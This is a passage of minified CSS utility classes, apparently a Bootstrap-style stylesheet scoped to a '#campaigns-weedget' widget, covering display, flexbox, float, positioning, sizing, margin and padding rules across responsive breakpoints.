{border-radius: 0.2rem !important;}#campaigns-weedget .rounded {border-radius: 0.25rem !important;}#campaigns-weedget .rounded-top {border-top-left-radius: 0.25rem !important;border-top-right-radius: 0.25rem !important;}#campaigns-weedget .rounded-right {border-top-right-radius: 0.25rem !important;border-bottom-right-radius: 0.25rem !important;}#campaigns-weedget .rounded-bottom {border-bottom-right-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}#campaigns-weedget .rounded-left {border-top-left-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}#campaigns-weedget .rounded-lg {border-radius: 0.3rem !important;}#campaigns-weedget .rounded-circle {border-radius: 50% !important;}#campaigns-weedget .rounded-pill {border-radius: 50rem !important;}#campaigns-weedget .rounded-0 {border-radius: 0 !important;}#campaigns-weedget .clearfix::after {display: block;clear: both;content: "";}#campaigns-weedget .d-none {display: none !important;}#campaigns-weedget .d-inline {display: inline !important;}#campaigns-weedget .d-inline-block {display: inline-block !important;}#campaigns-weedget .d-block {display: block !important;}#campaigns-weedget .d-table {display: table !important;}#campaigns-weedget .d-table-row {display: table-row !important;}#campaigns-weedget .d-table-cell {display: table-cell !important;}#campaigns-weedget .d-flex {display: flex !important;}#campaigns-weedget .d-inline-flex {display: inline-flex !important;}@media (min-width: 576px) {#campaigns-weedget .d-sm-none {display: none !important;}#campaigns-weedget .d-sm-inline {display: inline !important;}#campaigns-weedget .d-sm-inline-block {display: inline-block !important;}#campaigns-weedget .d-sm-block {display: block !important;}#campaigns-weedget .d-sm-table {display: table !important;}#campaigns-weedget .d-sm-table-row {display: table-row !important;}#campaigns-weedget .d-sm-table-cell {display: table-cell !important;}#campaigns-weedget .d-sm-flex {display: flex !important;}#campaigns-weedget .d-sm-inline-flex {display: inline-flex !important;}}@media (min-width: 768px) {#campaigns-weedget .d-md-none {display: none !important;}#campaigns-weedget .d-md-inline {display: inline !important;}#campaigns-weedget .d-md-inline-block {display: inline-block !important;}#campaigns-weedget .d-md-block {display: block !important;}#campaigns-weedget .d-md-table {display: table !important;}#campaigns-weedget .d-md-table-row {display: table-row !important;}#campaigns-weedget .d-md-table-cell {display: table-cell !important;}#campaigns-weedget .d-md-flex {display: flex !important;}#campaigns-weedget .d-md-inline-flex {display: inline-flex !important;}}@media (min-width: 992px) {#campaigns-weedget .d-lg-none {display: none !important;}#campaigns-weedget .d-lg-inline {display: inline !important;}#campaigns-weedget .d-lg-inline-block {display: inline-block !important;}#campaigns-weedget .d-lg-block {display: block !important;}#campaigns-weedget .d-lg-table {display: table !important;}#campaigns-weedget .d-lg-table-row {display: table-row !important;}#campaigns-weedget .d-lg-table-cell {display: table-cell !important;}#campaigns-weedget .d-lg-flex {display: flex !important;}#campaigns-weedget .d-lg-inline-flex {display: inline-flex !important;}}@media (min-width: 1200px) {#campaigns-weedget .d-xl-none {display: none !important;}#campaigns-weedget .d-xl-inline {display: inline !important;}#campaigns-weedget .d-xl-inline-block {display: inline-block !important;}#campaigns-weedget .d-xl-block {display: block !important;}#campaigns-weedget .d-xl-table {display: table !important;}#campaigns-weedget .d-xl-table-row {display: table-row !important;}#campaigns-weedget .d-xl-table-cell {display: table-cell !important;}#campaigns-weedget .d-xl-flex {display: flex !important;}#campaigns-weedget .d-xl-inline-flex {display: inline-flex !important;}}@media print {#campaigns-weedget .d-print-none {display: none !important;}#campaigns-weedget .d-print-inline {display: inline !important;}#campaigns-weedget .d-print-inline-block {display: inline-block !important;}#campaigns-weedget .d-print-block {display: block !important;}#campaigns-weedget .d-print-table {display: table !important;}#campaigns-weedget .d-print-table-row {display: table-row !important;}#campaigns-weedget .d-print-table-cell {display: table-cell !important;}#campaigns-weedget .d-print-flex {display: flex !important;}#campaigns-weedget .d-print-inline-flex {display: inline-flex !important;}}#campaigns-weedget .embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}#campaigns-weedget .embed-responsive::before {display: block;content: "";}#campaigns-weedget .embed-responsive .embed-responsive-item, #campaigns-weedget .embed-responsive iframe, #campaigns-weedget .embed-responsive embed, #campaigns-weedget .embed-responsive object, #campaigns-weedget .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}#campaigns-weedget .embed-responsive-21by9::before {padding-top: 42.8571428571%;}#campaigns-weedget .embed-responsive-16by9::before {padding-top: 56.25%;}#campaigns-weedget .embed-responsive-4by3::before {padding-top: 75%;}#campaigns-weedget .embed-responsive-1by1::before {padding-top: 100%;}#campaigns-weedget .flex-row {flex-direction: row !important;}#campaigns-weedget .flex-column {flex-direction: column !important;}#campaigns-weedget .flex-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-center {justify-content: center !important;}#campaigns-weedget .justify-content-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-around {justify-content: space-around !important;}#campaigns-weedget .align-items-start {align-items: flex-start !important;}#campaigns-weedget .align-items-end {align-items: flex-end !important;}#campaigns-weedget .align-items-center {align-items: center !important;}#campaigns-weedget .align-items-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-start {align-content: flex-start !important;}#campaigns-weedget .align-content-end {align-content: flex-end !important;}#campaigns-weedget .align-content-center {align-content: center !important;}#campaigns-weedget .align-content-between {align-content: space-between !important;}#campaigns-weedget .align-content-around {align-content: space-around !important;}#campaigns-weedget .align-content-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-auto {align-self: auto !important;}#campaigns-weedget .align-self-start {align-self: flex-start !important;}#campaigns-weedget .align-self-end {align-self: flex-end !important;}#campaigns-weedget .align-self-center {align-self: center !important;}#campaigns-weedget .align-self-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-stretch {align-self: stretch !important;}@media (min-width: 576px) {#campaigns-weedget .flex-sm-row {flex-direction: row !important;}#campaigns-weedget .flex-sm-column {flex-direction: column !important;}#campaigns-weedget .flex-sm-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-sm-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-sm-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-sm-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-sm-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-sm-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-sm-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-sm-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-sm-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-sm-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-sm-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-sm-center {justify-content: center !important;}#campaigns-weedget .justify-content-sm-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-sm-around {justify-content: space-around !important;}#campaigns-weedget .align-items-sm-start {align-items: flex-start !important;}#campaigns-weedget .align-items-sm-end {align-items: flex-end !important;}#campaigns-weedget .align-items-sm-center {align-items: center !important;}#campaigns-weedget .align-items-sm-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-sm-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-sm-start {align-content: flex-start !important;}#campaigns-weedget .align-content-sm-end {align-content: flex-end !important;}#campaigns-weedget .align-content-sm-center {align-content: center !important;}#campaigns-weedget .align-content-sm-between {align-content: space-between !important;}#campaigns-weedget .align-content-sm-around {align-content: space-around !important;}#campaigns-weedget .align-content-sm-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-sm-auto {align-self: auto !important;}#campaigns-weedget .align-self-sm-start {align-self: flex-start !important;}#campaigns-weedget .align-self-sm-end {align-self: flex-end !important;}#campaigns-weedget .align-self-sm-center {align-self: center !important;}#campaigns-weedget .align-self-sm-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-sm-stretch {align-self: stretch !important;}}@media (min-width: 768px) {#campaigns-weedget .flex-md-row {flex-direction: row !important;}#campaigns-weedget .flex-md-column {flex-direction: column !important;}#campaigns-weedget .flex-md-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-md-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-md-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-md-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-md-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-md-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-md-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-md-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-md-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-md-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-md-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-md-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-md-center {justify-content: center !important;}#campaigns-weedget .justify-content-md-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-md-around {justify-content: space-around !important;}#campaigns-weedget .align-items-md-start {align-items: flex-start !important;}#campaigns-weedget .align-items-md-end {align-items: flex-end !important;}#campaigns-weedget .align-items-md-center {align-items: center !important;}#campaigns-weedget .align-items-md-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-md-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-md-start {align-content: flex-start !important;}#campaigns-weedget .align-content-md-end {align-content: flex-end !important;}#campaigns-weedget .align-content-md-center {align-content: center !important;}#campaigns-weedget .align-content-md-between {align-content: space-between !important;}#campaigns-weedget .align-content-md-around {align-content: space-around !important;}#campaigns-weedget .align-content-md-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-md-auto {align-self: auto !important;}#campaigns-weedget .align-self-md-start {align-self: flex-start !important;}#campaigns-weedget .align-self-md-end {align-self: flex-end !important;}#campaigns-weedget .align-self-md-center {align-self: center !important;}#campaigns-weedget .align-self-md-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-md-stretch {align-self: stretch !important;}}@media (min-width: 992px) {#campaigns-weedget .flex-lg-row {flex-direction: row !important;}#campaigns-weedget .flex-lg-column {flex-direction: column !important;}#campaigns-weedget .flex-lg-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-lg-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-lg-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-lg-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-lg-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-lg-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-lg-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-lg-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-lg-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-lg-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-lg-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-lg-center {justify-content: center !important;}#campaigns-weedget .justify-content-lg-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-lg-around {justify-content: space-around !important;}#campaigns-weedget .align-items-lg-start {align-items: flex-start !important;}#campaigns-weedget .align-items-lg-end {align-items: flex-end !important;}#campaigns-weedget .align-items-lg-center {align-items: center !important;}#campaigns-weedget .align-items-lg-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-lg-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-lg-start {align-content: flex-start !important;}#campaigns-weedget .align-content-lg-end {align-content: flex-end !important;}#campaigns-weedget .align-content-lg-center {align-content: center !important;}#campaigns-weedget .align-content-lg-between {align-content: space-between !important;}#campaigns-weedget .align-content-lg-around {align-content: space-around !important;}#campaigns-weedget .align-content-lg-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-lg-auto {align-self: auto !important;}#campaigns-weedget .align-self-lg-start {align-self: flex-start !important;}#campaigns-weedget .align-self-lg-end {align-self: flex-end !important;}#campaigns-weedget .align-self-lg-center {align-self: center !important;}#campaigns-weedget .align-self-lg-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-lg-stretch {align-self: stretch !important;}}@media (min-width: 1200px) {#campaigns-weedget .flex-xl-row {flex-direction: row !important;}#campaigns-weedget .flex-xl-column {flex-direction: column !important;}#campaigns-weedget .flex-xl-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-xl-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-xl-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-xl-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-xl-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-xl-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-xl-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-xl-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-xl-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-xl-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-xl-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-xl-center {justify-content: center !important;}#campaigns-weedget .justify-content-xl-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-xl-around {justify-content: space-around !important;}#campaigns-weedget .align-items-xl-start {align-items: flex-start !important;}#campaigns-weedget .align-items-xl-end {align-items: flex-end !important;}#campaigns-weedget .align-items-xl-center {align-items: center !important;}#campaigns-weedget .align-items-xl-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-xl-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-xl-start {align-content: flex-start !important;}#campaigns-weedget .align-content-xl-end {align-content: flex-end !important;}#campaigns-weedget .align-content-xl-center {align-content: center !important;}#campaigns-weedget .align-content-xl-between {align-content: space-between !important;}#campaigns-weedget .align-content-xl-around {align-content: space-around !important;}#campaigns-weedget .align-content-xl-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-xl-auto {align-self: auto !important;}#campaigns-weedget .align-self-xl-start {align-self: flex-start !important;}#campaigns-weedget .align-self-xl-end {align-self: flex-end !important;}#campaigns-weedget .align-self-xl-center {align-self: center !important;}#campaigns-weedget .align-self-xl-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-xl-stretch {align-self: stretch !important;}}#campaigns-weedget .float-left {float: left !important;}#campaigns-weedget .float-right {float: right !important;}#campaigns-weedget .float-none {float: none !important;}@media (min-width: 576px) {#campaigns-weedget .float-sm-left {float: left !important;}#campaigns-weedget .float-sm-right {float: right !important;}#campaigns-weedget .float-sm-none {float: none !important;}}@media (min-width: 768px) {#campaigns-weedget .float-md-left {float: left !important;}#campaigns-weedget .float-md-right {float: right !important;}#campaigns-weedget .float-md-none {float: none !important;}}@media (min-width: 992px) {#campaigns-weedget .float-lg-left {float: left !important;}#campaigns-weedget .float-lg-right {float: right !important;}#campaigns-weedget .float-lg-none {float: none !important;}}@media (min-width: 1200px) {#campaigns-weedget .float-xl-left {float: left !important;}#campaigns-weedget .float-xl-right {float: right !important;}#campaigns-weedget .float-xl-none {float: none !important;}}#campaigns-weedget .overflow-auto {overflow: auto !important;}#campaigns-weedget .overflow-hidden {overflow: hidden !important;}#campaigns-weedget .position-static {position: static !important;}#campaigns-weedget .position-relative {position: relative !important;}#campaigns-weedget .position-absolute {position: absolute !important;}#campaigns-weedget .position-fixed {position: fixed !important;}#campaigns-weedget .position-sticky {position: -webkit-sticky !important;position: sticky !important;}#campaigns-weedget .fixed-top {position: fixed;top: 0;right: 0;left: 0;z-index: 1030;}#campaigns-weedget .fixed-footer .footer {position: fixed;right: 0;bottom: 0;left: 0;z-index: 1030;}@supports ((position: -webkit-sticky) or (position: sticky)) {#campaigns-weedget .sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020;}}#campaigns-weedget .sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);white-space: nowrap;border: 0;}#campaigns-weedget .sr-only-focusable:active, #campaigns-weedget .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal;}#campaigns-weedget .shadow-sm {box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}#campaigns-weedget .shadow {box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}#campaigns-weedget .shadow-lg {box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}#campaigns-weedget .shadow-none {box-shadow: none !important;}#campaigns-weedget .w-25 {width: 25% !important;}#campaigns-weedget .w-50 {width: 50% !important;}#campaigns-weedget .w-75 {width: 75% !important;}#campaigns-weedget .w-100 {width: 100% !important;}#campaigns-weedget .w-auto {width: auto !important;}#campaigns-weedget .h-25 {height: 25% !important;}#campaigns-weedget .h-50 {height: 50% !important;}#campaigns-weedget .h-75 {height: 75% !important;}#campaigns-weedget .h-100 {height: 100% !important;}#campaigns-weedget .h-auto {height: auto !important;}#campaigns-weedget .mw-100 {max-width: 100% !important;}#campaigns-weedget .mh-100 {max-height: 100% !important;}#campaigns-weedget .min-vw-100 {min-width: 100vw !important;}#campaigns-weedget .min-vh-100 {min-height: 100vh !important;}#campaigns-weedget .vw-100 {width: 100vw !important;}#campaigns-weedget .vh-100 {height: 100vh !important;}#campaigns-weedget .stretched-link::after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: rgba(0, 0, 0, 0);}#campaigns-weedget .m-0 {margin: 0 !important;}#campaigns-weedget .mt-0, #campaigns-weedget .my-0 {margin-top: 0 !important;}#campaigns-weedget .mr-0, #campaigns-weedget .mx-0 {margin-right: 0 !important;}#campaigns-weedget .mb-0, #campaigns-weedget .my-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-0, #campaigns-weedget .mx-0 {margin-left: 0 !important;}#campaigns-weedget .m-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-1, #campaigns-weedget .my-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-1, #campaigns-weedget .mx-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-1, #campaigns-weedget .my-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-1, #campaigns-weedget .mx-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-2, #campaigns-weedget .my-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-2, #campaigns-weedget .mx-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-2, #campaigns-weedget .my-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-2, #campaigns-weedget .mx-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-3 {margin: 1rem !important;}#campaigns-weedget .mt-3, #campaigns-weedget .my-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-3, #campaigns-weedget .mx-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-3, #campaigns-weedget .my-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-3, #campaigns-weedget .mx-3 {margin-left: 1rem !important;}#campaigns-weedget .m-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-4, #campaigns-weedget .my-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-4, #campaigns-weedget .mx-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-4, #campaigns-weedget .my-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-4, #campaigns-weedget .mx-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-5 {margin: 3rem !important;}#campaigns-weedget .mt-5, #campaigns-weedget .my-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-5, #campaigns-weedget .mx-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-5, #campaigns-weedget .my-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-5, #campaigns-weedget .mx-5 {margin-left: 3rem !important;}#campaigns-weedget .p-0 {padding: 0 !important;}#campaigns-weedget .pt-0, #campaigns-weedget .py-0 {padding-top: 0 !important;}#campaigns-weedget .pr-0, #campaigns-weedget .px-0 {padding-right: 0 !important;}#campaigns-weedget .pb-0, #campaigns-weedget .py-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-0, #campaigns-weedget .px-0 {padding-left: 0 !important;}#campaigns-weedget .p-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-1, #campaigns-weedget .py-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-1, #campaigns-weedget .px-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-1, #campaigns-weedget .py-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-1, #campaigns-weedget .px-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-2, #campaigns-weedget .py-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-2, #campaigns-weedget .px-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-2, #campaigns-weedget .py-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-2, #campaigns-weedget .px-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-3 {padding: 1rem !important;}#campaigns-weedget .pt-3, #campaigns-weedget .py-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-3, #campaigns-weedget .px-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-3, #campaigns-weedget .py-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-3, #campaigns-weedget .px-3 {padding-left: 1rem !important;}#campaigns-weedget .p-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-4, #campaigns-weedget .py-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-4, #campaigns-weedget .px-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-4, #campaigns-weedget .py-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-4, #campaigns-weedget .px-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-5 {padding: 3rem !important;}#campaigns-weedget .pt-5, #campaigns-weedget .py-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-5, #campaigns-weedget .px-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-5, #campaigns-weedget .py-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-5, #campaigns-weedget .px-5 {padding-left: 3rem !important;}#campaigns-weedget .m-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-n1, #campaigns-weedget .my-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-n1, #campaigns-weedget .mx-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-n1, #campaigns-weedget .my-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-n1, #campaigns-weedget .mx-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-n2, #campaigns-weedget .my-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-n2, #campaigns-weedget .mx-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-n2, #campaigns-weedget .my-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-n2, #campaigns-weedget .mx-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-n3 {margin: -1rem !important;}#campaigns-weedget .mt-n3, #campaigns-weedget .my-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-n3, #campaigns-weedget .mx-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-n3, #campaigns-weedget .my-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-n3, #campaigns-weedget .mx-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-n4, #campaigns-weedget .my-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-n4, #campaigns-weedget .mx-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-n4, #campaigns-weedget .my-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-n4, #campaigns-weedget .mx-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-n5 {margin: -3rem !important;}#campaigns-weedget .mt-n5, #campaigns-weedget .my-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-n5, #campaigns-weedget .mx-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-n5, #campaigns-weedget .my-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-n5, #campaigns-weedget .mx-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-auto {margin: auto !important;}#campaigns-weedget .mt-auto, #campaigns-weedget .my-auto {margin-top: auto !important;}#campaigns-weedget .mr-auto, #campaigns-weedget .mx-auto {margin-right: auto !important;}#campaigns-weedget .mb-auto, #campaigns-weedget .my-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-auto, #campaigns-weedget .mx-auto {margin-left: auto !important;}@media (min-width: 576px) {#campaigns-weedget .m-sm-0 {margin: 0 !important;}#campaigns-weedget .mt-sm-0, #campaigns-weedget .my-sm-0 {margin-top: 0 !important;}#campaigns-weedget .mr-sm-0, #campaigns-weedget .mx-sm-0 {margin-right: 0 !important;}#campaigns-weedget .mb-sm-0, #campaigns-weedget .my-sm-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-sm-0, #campaigns-weedget .mx-sm-0 {margin-left: 0 !important;}#campaigns-weedget .m-sm-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-sm-1, #campaigns-weedget .my-sm-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-sm-1, #campaigns-weedget .mx-sm-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-sm-1, #campaigns-weedget .my-sm-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-sm-1, #campaigns-weedget .mx-sm-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-sm-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-sm-2, #campaigns-weedget .my-sm-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-sm-2, #campaigns-weedget .mx-sm-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-sm-2, #campaigns-weedget .my-sm-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-sm-2, #campaigns-weedget .mx-sm-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-sm-3 {margin: 1rem !important;}#campaigns-weedget .mt-sm-3, #campaigns-weedget .my-sm-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-sm-3, #campaigns-weedget .mx-sm-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-sm-3, #campaigns-weedget .my-sm-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-sm-3, #campaigns-weedget .mx-sm-3 {margin-left: 1rem !important;}#campaigns-weedget .m-sm-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-sm-4, #campaigns-weedget .my-sm-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-sm-4, #campaigns-weedget .mx-sm-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-sm-4, #campaigns-weedget .my-sm-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-sm-4, #campaigns-weedget .mx-sm-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-sm-5 {margin: 3rem !important;}#campaigns-weedget .mt-sm-5, #campaigns-weedget .my-sm-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-sm-5, #campaigns-weedget .mx-sm-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-sm-5, #campaigns-weedget .my-sm-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-sm-5, #campaigns-weedget .mx-sm-5 {margin-left: 3rem !important;}#campaigns-weedget .p-sm-0 {padding: 0 !important;}#campaigns-weedget .pt-sm-0, #campaigns-weedget .py-sm-0 {padding-top: 0 !important;}#campaigns-weedget .pr-sm-0, #campaigns-weedget .px-sm-0 {padding-right: 0 !important;}#campaigns-weedget .pb-sm-0, #campaigns-weedget .py-sm-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-sm-0, #campaigns-weedget .px-sm-0 {padding-left: 0 !important;}#campaigns-weedget .p-sm-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-sm-1, #campaigns-weedget .py-sm-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-sm-1, #campaigns-weedget .px-sm-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-sm-1, #campaigns-weedget .py-sm-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-sm-1, #campaigns-weedget .px-sm-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-sm-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-sm-2, #campaigns-weedget .py-sm-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-sm-2, #campaigns-weedget 